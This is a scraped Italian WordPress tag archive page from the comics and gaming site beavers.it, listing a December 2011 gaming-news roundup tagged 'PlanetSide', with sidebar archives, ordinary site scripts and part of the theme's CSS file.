	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-planetside tag-5100 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>PlanetSide</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/giovedi-sera-poche-cose-ma-interessanti/">Giovedì sera, poche cose ma interessanti</a></h2>
	</header>
	
	<a href="https://beavers.it/giovedi-sera-poche-cose-ma-interessanti/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/07/the-last-guardian-e1310286325560-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
	<section>
		<p>Qualche minuto del gameplay di Asura&#8217;s Wrath; Sono aperte le registrazioni alla beta di PlanetSide; Un video mostra la navigazione nel menù di PS Vita, e sembra sia possibile solo usare il Touch Screen; E&#8217; disponibile un nuovo DLC di Dynasty Warrior 7; Nuovo video per Naruto Generations; Gli utenti PS3 che hanno usufruito dei [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">22 Dicembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/asuras-wrath/" rel="tag">Asura's Wrath</a>, <a href="https://beavers.it/tag/call-of-dutymodern-warfare-3/" rel="tag">Call of Duty:Modern Warfare 3</a>, <a href="https://beavers.it/tag/dynasty-warrior-7/" rel="tag">Dynasty Warrior 7</a>, <a href="https://beavers.it/tag/forza-motorsport-4/" rel="tag">Forza Motorsport 4</a>, <a href="https://beavers.it/tag/gundam-unicorn/" rel="tag">Gundam Unicorn</a>, <a href="https://beavers.it/tag/kingdoms-of-amalurreckoning/" rel="tag">Kingdoms of Amalur:Reckoning</a>, <a href="https://beavers.it/tag/musou-orochi-2/" rel="tag">Musou Orochi 2</a>, <a href="https://beavers.it/tag/naruto-shippudenultimate-ninja-storm-generations/" rel="tag">Naruto Shippuden:Ultimate Ninja Storm Generations</a>, <a href="https://beavers.it/tag/planetside/" rel="tag">PlanetSide</a>, <a href="https://beavers.it/tag/playstation-vita/" rel="tag">PlayStation Vita</a>, <a href="https://beavers.it/tag/tales-of-the-heroestwin-brave/" rel="tag">Tales of the Heroes:Twin Brave</a>, <a href="https://beavers.it/tag/the-last-guardian/" rel="tag">The Last Guardian</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/portal.jpg) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/style.css
body_size: 6200
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(speciali.css);

#cookieChoiceInfo {
	font-size:12px;
	padding:5px!important;
	display:block;
	color:#fff;
	background:#000!important;
}

#cookieChoiceInfo a {
	color:yellow!important;
}


.logoprint {
	display:none;
}

.ngg-gallery-thumbnail img {
	padding:3px!important;
	margin:5px 0!important;
}

.ngg-galleryoverview {
	margin:0 0 20px 0!important;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

.clear {
	clear:both;ed
}

a {
	color:#990000;
	text-decoration:none;
}

a:hover {
	color:#FF9900;
}

#container {
	width:980px;
	margin:0 auto;
	display:block;
	text-align:left;
	position:relative;
}

/**/

#header {
	display:block;
	position:relative;
	height:102px;
}

#header form#search input{
